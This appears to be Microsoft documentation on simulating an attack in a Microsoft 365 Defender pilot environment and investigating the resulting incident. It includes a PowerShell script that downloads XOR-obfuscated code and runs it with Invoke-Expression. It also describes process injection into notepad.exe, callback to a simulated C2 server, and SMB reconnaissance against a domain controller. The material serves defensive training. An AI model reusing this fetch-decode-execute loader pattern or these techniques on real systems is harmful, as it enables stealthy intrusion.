
This article is Step 1 of 2 in the process of performing an investigation and response of an incident in Microsoft 365 Defender using a pilot environment. For more information about this process, see the overview article.
After preparing your pilot environment, it’s time to test Microsoft 365 Defender’s incident response and automated investigation and remediation capabilities by creating an incident with a simulated attack and using the Microsoft 365 Defender portal to investigate and respond.
An incident in Microsoft 365 Defender is a collection of correlated alerts and associated data that make up the story of an attack.
Microsoft 365 services and apps create alerts when they detect a suspicious or malicious event or activity. Individual alerts provide valuable clues about a completed or ongoing attack. However, attacks typically employ various techniques against different types of entities, such as devices, users, and mailboxes. The result is multiple alerts for multiple entities in your tenant.
Note
If you are brand new to security analysis and incident response, see the Respond to your first incident walkthrough to get a guided tour of a typical process of analysis, remediation, and post-incident review.
Simulate attacks with the Microsoft 365 Defender portal
The Microsoft 365 Defender portal has built-in capabilities to create simulated attacks on your pilot environment:
- Attack simulation training for Microsoft 365 Defender for Office 365 at https://security.microsoft.com/attacksimulator.
In the Microsoft 365 Defender portal, select Email & collaboration > Attack simulation training.
- Attack tutorials & simulations for Microsoft 365 Defender for Endpoint at https://security.microsoft.com/tutorials/simulations.
In the Microsoft 365 Defender portal, select Endpoints > Tutorials & simulations.
Defender for Office 365 Attack simulation training
Defender for Office 365 with Microsoft 365 E5 or Microsoft Defender for Office 365 Plan 2 includes attack simulation training for phishing attacks. The basic steps are:
- Create a simulation
For step by step instructions on how to create and send a new simulation, see Simulate a phishing attack.
- Create a payload
For step by step instructions on how to create a payload for use within a simulation, see Create a custom payload for Attack simulation training.
- Gaining insights
For step by step instructions on how to gain insights with reporting, see Gain insights through Attack simulation training.
For more information, see Simulations.
Defender for Endpoint attack tutorials & simulations
Here are the Defender for Endpoint simulations from Microsoft:
- Document drops backdoor
- Automated investigation (backdoor)
There are additional simulations from Attack IQ and SafeBreach. There are also a set of tutorials.
For each simulation or tutorial:
- Download and read the corresponding walk through document provided with your selected simulation or scenario.
- Download the simulation file. You can choose to download the file or script on the test device but it’s not mandatory.
- Run the simulation file or script on the test device as instructed in the walk through document.
For more information, see Experience Microsoft Defender for Endpoint through simulated attack.
Simulate an attack with an isolated domain controller and client device (optional)
In this optional incident response exercise, you’ll simulate an attack on an isolated Active Directory Domain Services (AD DS) domain controller and Windows device using a PowerShell script and then investigate, remediate, and resolve the incident.
First, you need to add endpoints to your pilot environment.
Add pilot environment endpoints
First, you need to add an isolated AD DS domain controller and a Windows device to your pilot environment.
- Verify your pilot environment tenant has enabled Microsoft 365 Defender.
- Verify that your domain controller:
- Runs Windows Server 2008 R2 or a later version.
- Reports to Microsoft Defender for Identity and has enabled remote management.
- Has Microsoft Defender for Identity and Microsoft Defender for Cloud Apps integration enabled.
- Has a test user is created in the test domain. Administrator-level permissions are not needed.
- Verify that your test device:
- Runs Windows 10 version 1903 or a later version.
- Is joined to the AD DS domain controller domain.
- Has Windows Defender Antivirus enabled. If you are having trouble enabling Windows Defender Antivirus, see this troubleshooting topic.
- Is onboarded to Microsoft Defender for Endpoint.
If you use tenant and device groups, create a dedicated device group for the test device and push it to top level.

One alternative is to host your AD DS domain controller and test device as virtual machines in Microsoft Azure infrastructure services. You can use the instructions in Phase 1 of the simulated enterprise Test Lab Guide, but skip the creation of the APP1 virtual machine.
Here is the result.
You’ll simulate a sophisticated attack that leverages advanced techniques to hide from detection. The attack enumerates opened Server Message Block (SMB) sessions on domain controllers and retrieves recent IP addresses of users’ devices. This category of attacks usually doesn’t include files dropped on the victim’s device and they occur solely in memory. They “live off the land” by using existing system and administrative tools and inject their code into system processes to hide their execution. Such behavior allows them to evade detection and persist on the device.
In this simulation, our sample scenario starts with a PowerShell script. In the real world, a user might be tricked into running a script or the script might run from a remote connection to another computer from a previously infected device, which indicates that the attacker is attempting to move laterally in the network. Detection of these scripts can be difficult because administrators also often run scripts remotely to carry out various administrative activities.

During the simulation, the attack injects shellcode into a seemingly innocent process. The scenario requires the use of notepad.exe. We chose this process for the simulation, but attackers would more likely target a long-running system process, such as svchost.exe. The shellcode then goes on to contact the attacker’s command-and-control (C2) server to receive instructions on how to proceed. The script attempts executing reconnaissance queries against the domain controller (DC). Reconnaissance allows an attacker to get information about recent user login information. Once attackers have this information, they can move laterally in the network to get to a specific sensitive account
Important
For optimum results, follow the attack simulation instructions as closely as possible.
Run the isolated AD DS domain controller attack simulation
To run the attack scenario simulation:
- Ensure that your pilot environment includes the isolated AD DS domain controller and Windows device.
- Sign in to the test device with the test user account.
- Open a Windows PowerShell window on the test device.
- Copy the following simulation script:
PowerShell
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$xor
= [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');$base64String = (Invoke-WebRequest -URI "https://winatpmanagement.windows.com/client/management/static/MTP_Fileless_Recon.txt"
-UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0;
$decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i];
$i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
Note
If you open this article on a web browser, you might encounter problems copying the full text without losing certain characters or introducing extra line breaks. If this is the case, download this document and open it on Adobe Reader.
- Paste and run the copied script in the PowerShell window.
Note
If you’re running PowerShell using remote desktop protocol (RDP), use the Type Clipboard Text command in the RDP client because the CTRL-V hotkey or right-click-paste method might not work. Recent versions of PowerShell sometimes will also not accept that method, you might have to copy to Notepad in memory first, copy it in the virtual machine, and then paste it into PowerShell.
A few seconds later, the Notepad app will open. A simulated attack code will be injected into Notepad. Keep the automatically generated Notepad instance open to experience the full scenario.
The simulated attack code will attempt to communicate to an external IP address (simulating the C2 server) and then attempt reconnaissance against the domain controller through SMB.
You’ll see this message displayed on the PowerShell console when this script completes:
ran NetSessionEnum against [DC Name] with return code result 0
To see the Automated Incident and Response feature in action, keep the notepad.exe process open. You’ll see Automated Incident and Response stop the Notepad process.
Investigate the incident for the simulated attack
Note
Before we walk you through this simulation, watch the following video to see how incident management helps you piece the related alerts together as part of the investigation process, where you can find it in the portal, and how it can help you in your security operations:
Switching to the SOC analyst point of view, you can now start to investigate the attack in the Microsoft 365 Defender portal.
- Open the Microsoft 365 Defender portal.
- From the navigation pane, select Incidents & Alerts > Incidents.

- The new incident for the simulated attack will appear in the incident queue.
Investigate the attack as a single incident
Microsoft 365 Defender correlates analytics and aggregates all related alerts and investigations from different products into one incident entity. By doing so, Microsoft 365 Defender shows a broader attack story, allowing the SOC analyst to understand and respond to complex threats.
The alerts generated during this simulation are associated with the same threat, and as a result, are automatically aggregated as a single incident.
To view the incident:
- Open the Microsoft 365 Defender portal.
- From the navigation pane, select Incidents & Alerts > Incidents.
- Select the newest item by clicking on the circle located left of the incident name. A side panel displays additional information about the incident, including all the related alerts. Each incident has a unique name that describes it based on the attributes of the alerts it includes.
The alerts that are shown in the dashboard can be filtered based on service resources: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft 365 Defender, and Microsoft Defender for Office 365.
- Select Open incident page to get more information about the incident.

In the Incident page, you can see all the alerts and information related to the incident. The information includes the entities and assets that are involved in the alert, the detection source of the alerts (such as Microsoft Defender for Identity or Microsoft Defender for Endpoint), and the reason they were linked together. Reviewing the incident alert list shows the progression of the attack. From this view, you can see and investigate the individual alerts.
You can also click Manage incident from the right-hand menu, to tag the incident, assign it to yourself, and add comments.
Review generated alerts
Let’s look at some of the alerts generated during the simulated attack.
Note
We’ll walk through only a few of the alerts generated during the simulated attack. Depending on the version of Windows and the Microsoft 365 Defender products running on your test device, you might see more alerts that appear in a slightly different order.

Alert: Suspicious process injection observed (Source: Microsoft Defender for Endpoint)
Advanced attackers use sophisticated and stealthy methods to persist in memory and hide from detection tools. One common technique is to operate from within a trusted system process rather than a malicious executable, making it hard for detection tools and security operations to spot the malicious code.
To allow the SOC analysts to catch these advanced attacks, deep memory sensors in Microsoft Defender for Endpoint provide our cloud service with unprecedented visibility into a variety of cross-process code injection techniques. The following figure shows how Defender for Endpoint detected and alerted on the attempt to inject code to notepad.exe.

Alert: Unexpected behavior observed by a process run with no command-line arguments (Source: Microsoft Defender for Endpoint)
Microsoft Defender for Endpoint detections often target the most common attribute of an attack technique. This method ensures durability and raises the bar for attackers to switch to newer tactics.
We employ large-scale learning algorithms to establish the normal behavior of common processes within an organization and worldwide and watch for when these processes show anomalous behaviors. These anomalous behaviors often indicate that extraneous code was introduced and is running in an otherwise trusted process.
For this scenario, the process notepad.exe is exhibiting abnormal behavior, involving communication with an external location. This outcome is independent of the specific method used to introduce and execute the malicious code.
Note
Because this alert is based on machine-learning models that require additional backend processing, it might take some time before you see this alert in the portal.
Notice that the alert details include the external IP address—an indicator that you can use as a pivot to expand investigation.

Select the IP address in the alert process tree to view the IP address details page.
The following figure displays the selected IP Address details page (clicking on IP address in the Alert process tree).

Alert: User and IP address reconnaissance (SMB) (Source: Microsoft Defender for Identity)
Enumeration using Server Message Block (SMB) protocol enables attackers to get recent user logon information that helps them move laterally through the network to access a specific sensitive account.
In this detection, an alert is triggered when the SMB session enumeration runs against a domain controller.
Review the device timeline with Microsoft Defender for Endpoint
After exploring the various alerts in this incident, navigate back to the incident page you investigated earlier. Select the Devices tab in the incident page to review the devices involved in this incident as reported by Microsoft Defender for Endpoint and Microsoft Defender for Identity.
Select the name of the device where the attack was conducted, to open the entity page for that specific device. In that page, you can see alerts that were triggered and related events.
Select the Timeline tab to open the device timeline and view all events and behaviors observed on the device in chronological order, interspersed with the alerts raised.


Expanding some of the more interesting behaviors provides useful details, such as process trees.
For example, scroll down until you find the alert event Suspicious process injection observed. Select the powershell.exe injected to notepad.exe process event below it, to display the full process tree for this behavior under the Event entities graph on the side pane. Use the search bar for filtering if necessary.
